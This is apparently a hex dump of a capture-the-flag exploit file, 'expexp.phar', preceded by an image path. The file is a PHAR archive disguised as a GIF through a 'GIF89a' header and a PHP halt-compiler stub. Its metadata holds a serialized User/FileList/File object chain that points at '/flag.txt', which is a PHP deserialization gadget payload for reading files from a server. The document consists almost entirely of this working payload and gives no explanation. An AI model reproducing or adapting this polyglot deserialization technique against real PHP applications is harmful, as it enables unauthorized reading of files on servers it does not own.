 expexp.phar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
00000010 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
00000020 3E 0D 0A E8 00 00 00 01 00 00 00 11 00 00 00 01 > è
00000030 00 00 00 00 00 B2 00 00 00 4F 3A 34 3A 22 55 73 ² O:4:"Us
00000040 65 72 22 3A 31 3A 7B 73 3A 32 3A 22 64 62 22 3B er":1:{s:2:"db";
00000050 4F 3A 38 3A 22 46 69 6C 65 4C 69 73 74 22 3A 33 O:8:"FileList":3
00000060 3A 7B 73 3A 31 35 3A 22 00 46 69 6C 65 4C 69 73 :{s:15:" FileLis
00000070 74 00 66 69 6C 65 73 22 3B 61 3A 31 3A 7B 69 3A t files";a:1:{i:
00000080 30 3B 4F 3A 34 3A 22 46 69 6C 65 22 3A 31 3A 7B 0;O:4:"File":1:{
00000090 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 73 s:8:"filename";s
000000A0 3A 39 3A 22 2F 66 6C 61 67 2E 74 78 74 22 3B 7D :9:"/flag.txt";}
000000B0 7D 73 3A 31 37 3A 22 00 46 69 6C 65 4C 69 73 74 }s:17:" FileList
000000C0 00 72 65 73 75 6C 74 73 22 3B 4E 3B 73 3A 31 35 results";N;s:15
000000D0 3A 22 00 46 69 6C 65 4C 69 73 74 00 66 75 6E 63 :" FileList func
000000E0 73 22 3B 61 3A 30 3A 7B 7D 7D 7D 08 00 00 00 74 s";a:0:{}}} t
000000F0 65 73 74 2E 74 78 74 04 00 00 00 AD 3F 55 5E 04 est.txt -?U^
00000100 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ~ Ø¶ t
00000110 65 73 74 7E E3 7C A6 F2 3A 55 5D E1 A5 5D 6F CD est~ã|¦ò:U]á¥]oÍ
00000120 04 8A 28 F8 3B 38 40 02 00 00 00 47 42 4D 42 Š(ø;8@ GBMB